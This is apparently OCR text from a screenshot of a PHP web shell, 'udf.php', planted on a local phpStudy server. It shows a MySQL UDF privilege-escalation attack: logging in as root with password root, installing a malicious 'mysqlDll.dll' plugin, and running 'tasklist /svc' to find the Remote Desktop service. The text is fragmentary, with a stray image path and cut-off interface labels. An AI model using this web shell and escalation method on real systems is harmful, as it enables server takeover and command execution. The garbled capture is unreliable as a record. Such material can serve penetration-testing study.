 http://127.0.0.1/Runtime/Temp/udf.php
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing stri
C:/phpStudy2/WWW/Runtime/Temp/ 跳到 刷新
执行成功
地址 ocalhost 端口 3306 用户 root 密码 root 库名 mysql
可加载路径 C:/phpStudy2/MySQL/lib/plugin/mysqlDll.dll 安装DLL
安装成功后可用
tasklist /svc | findstr TermService --命令集合-- 执行
svchost.exe 1396 TermService
succeed!